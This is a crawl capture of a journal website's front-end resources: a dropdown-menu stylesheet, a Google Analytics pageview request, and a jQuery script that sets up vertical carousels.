.accordion li ul li .link1 {
  position: relative;
}

--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/menu/flexdropdown.css
body_size: 332
content:
.flexdropdownmenu, .flexdropdownmenu ul{ /*topmost and sub ULs, respectively*/
	
	padding: 0;
	position: absolute;
	left: 0;
	top: 25px;
	list-style-type: none;
	background: #10A2DD;
	border-bottom-width: 0;
	visibility: hidden;
	display: none; /*collapse all sub menus to begin with*/
	box-shadow: 3px 3px 8px #818181; 
	-webkit-box-shadow: 3px 3px 8px #818181;
	-moz-box-shadow: 3px 3px 8px #818181;
	
	
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	
	background-color: #10A2DD;
	padding-bottom:5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 0px 5px 5px 5px;
	margin-top:-1px;
	
/*	margin-top: 8px;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: -10px;*/
}


.flexdropdownmenu li{
position: relative;
}

.flexdropdownmenu li a{
	display: block;
	width: 180px; /*width of menu (not including side paddings)*/
	color: #FFFFFF;
	font-weight: 500;
	text-decoration: none;
	background-color: #10A2DD;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #0CA6E4;
	line-height: 24px;
	padding-top: 2px;
	padding-right: 5px;
	padding-bottom: 2px;
	padding-left: 5px;
	text-align:left;
}

* html .flexdropdownmenu li{ /*IE6 CSS hack*/
display: inline-block;
width: 190px; /*width of menu (include side paddings of LI A*/
}

.flexdropdownmenu li a:hover{
background: #317CA4;
color: #fff;
font-weight: normal;
}

.rightarrowclass{
position: absolute;
top: 8px;
right: 5px;
line-height:15px;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=748390732&t=pageview&_s=1&dl=https%3A%2F%2Fwww.scitcentral.com%2Fjournals.php%3Fjournal%3D64&ul=en-us%40posix&dt=SCITECH%20-%20Journal%20of%20Forensic%20Research%20and%20Criminal%20Investigation%20(ISSN%3A%202640-0846)%20(JFRCI)&sr=1280x720&vp=1280x720&_u=aEDAAUABAAAAACAAI~&jid=1963102681&gjid=370580993&cid=599142851.1769370110&tid=UA-75310413-1&_gid=623888389.1769370110&_r=1&_slc=1&z=351557856
body_size: -569
content:
2,cG-383K5XV45W

--- FILE ---
content_type: text/javascript
request_url: https://www.scitcentral.com/vertical/scripts.js
body_size: -72
content:
<!-- Generales -->

<!-- Carrusel -->
$(function() {
	$(".carrusel").jCarouselLite({
		vertical: true,
		hoverPause:true,
		visible:5,
		auto:1500,
		speed:500
	});
});

$(function() {
	$(".carrusel1").jCarouselLite({
		vertical: true,
		hoverPause:true,
		visible: 5,
		auto:1500,
		speed:500
	});
});


$(function() {
	$(".carrusel2").jCarouselLite({
		vertical: true,
		hoverPause:true,
		visible: 2,
		auto:1500,
		speed:500
	});
});

